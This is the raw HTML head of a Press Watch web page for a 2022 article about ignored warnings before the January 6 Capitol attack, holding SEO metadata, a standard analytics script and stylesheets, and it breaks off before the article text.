

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/
body_size: 48206
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Warnings of 1/6 attack were ignored for obvious but still unnamed reasons | Press Watch</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://presswatchers.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://presswatchers.org/wp-content/uploads/2019/11/pwilogo512-1-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Reporters have blamed &quot;intelligence failures&quot; and &quot;unique breakdowns,&quot; when the obvious reason was racism and Trumpism." />
	<link rel="canonical" href="https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warnings of 1/6 attack were ignored for obvious but still unnamed reasons | Press Watch" />
	<meta property="og:description" content="Reporters have blamed &quot;intelligence failures&quot; and &quot;unique breakdowns,&quot; when the obvious reason was racism and Trumpism." />
	<meta property="og:url" content="https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/" />
	<meta property="og:site_name" content="Press Watch" />
	<meta property="article:publisher" content="https://www.facebook.com/presswatchers" />
	<meta property="article:published_time" content="2022-05-12T15:19:35+00:00" />
	<meta property="article:modified_time" content="2022-05-12T16:58:18+00:00" />
	<meta property="og:image" content="https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg" />
	<meta property="og:image:width" content="809" />
	<meta property="og:image:height" content="457" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dan Froomkin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@froomkin" />
	<meta name="twitter:site" content="@froomkin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dan Froomkin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#article","isPartOf":{"@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/"},"author":{"name":"Dan Froomkin","@id":"https://presswatchers.org/#/schema/person/f6e563c69378dc0bea15728a1684d30c"},"headline":"Warnings of 1/6 attack were ignored for obvious but still unnamed reasons","datePublished":"2022-05-12T15:19:35+00:00","dateModified":"2022-05-12T16:58:18+00:00","mainEntityOfPage":{"@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/"},"wordCount":1288,"commentCount":2,"publisher":{"@id":"https://presswatchers.org/#organization"},"image":{"@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#primaryimage"},"thumbnailUrl":"https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg","articleSection":["The Capitol Siege"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#respond"]}]},{"@type":"WebPage","@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/","url":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/","name":"Warnings of 1/6 attack were ignored for obvious but still unnamed reasons | Press Watch","isPartOf":{"@id":"https://presswatchers.org/#website"},"primaryImageOfPage":{"@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#primaryimage"},"image":{"@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#primaryimage"},"thumbnailUrl":"https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg","datePublished":"2022-05-12T15:19:35+00:00","dateModified":"2022-05-12T16:58:18+00:00","description":"Reporters have blamed \"intelligence failures\" and \"unique breakdowns,\" when the obvious reason was racism and Trumpism.","breadcrumb":{"@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#primaryimage","url":"https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg","contentUrl":"https://presswatchers.org/wp-content/uploads/2022/05/gao.jpg","width":809,"height":457},{"@type":"BreadcrumbList","@id":"https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://presswatchers.org/"},{"@type":"ListItem","position":2,"name":"Warnings of 1/6 attack were ignored for obvious but still unnamed reasons"}]},{"@type":"WebSite","@id":"https://presswatchers.org/#website","url":"https://presswatchers.org/","name":"Press Watch","description":"An intervention for American political journalism","publisher":{"@id":"https://presswatchers.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presswatchers.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://presswatchers.org/#organization","name":"Press Watch","url":"https://presswatchers.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://presswatchers.org/#/schema/logo/image/","url":"https://presswatchers.org/wp-content/uploads/2023/09/pwlogonew512.jpg","contentUrl":"https://presswatchers.org/wp-content/uploads/2023/09/pwlogonew512.jpg","width":512,"height":512,"caption":"Press Watch"},"image":{"@id":"https://presswatchers.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/presswatchers","https://x.com/froomkin","https://www.threads.net/@froomkind","https://www.linkedin.com/in/dan-froomkin/","https://bsky.app/profile/froomkin.bsky.social","https://journa.host/@froomkin"]},{"@type":"Person","@id":"https://presswatchers.org/#/schema/person/f6e563c69378dc0bea15728a1684d30c","name":"Dan Froomkin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://presswatchers.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/53bf74aac009bc7872aa0c8c1808936e1679c6f6b26d175e1d3e0d0d05fc9e65?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/53bf74aac009bc7872aa0c8c1808936e1679c6f6b26d175e1d3e0d0d05fc9e65?s=96&d=mm&r=pg","caption":"Dan Froomkin"},"description":"Dan Froomkin is a trailblazer in the area of online accountability journalism with nearly three decades of experience building, editing and contributing to websites including the Huffington Post, The Intercept, and the Nieman Foundation's Watchdog Project. Over 12 years at the Washington Post, he served as Editor of the website and wrote its enormously popular White House Watch column. He began his career at the Winston-Salem Journal, the Miami Herald, and the Orange County Register. You can reach him at froomkin@presswatchers.org.","url":"https://presswatchers.org/author/froomkin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Press Watch &raquo; Feed" href="https://presswatchers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Press Watch &raquo; Comments Feed" href="https://presswatchers.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Press Watch &raquo; Warnings of 1/6 attack were ignored for obvious but still unnamed reasons Comments Feed" href="https://presswatchers.org/2022/05/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://presswatchers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://presswatchers.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpresswatchers.org%2F2022%2F05%2Fwarnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KKEBTQ44W7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/presswatchers.org\/2022\/05\/warnings-of-1-6-attack-were-ignored-for-obvious-but-still-unnamed-reasons\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KKEBTQ44W7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KKEBTQ44W7', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://presswatchers.org/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://presswatchers.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://presswatchers.org/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://presswatchers.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 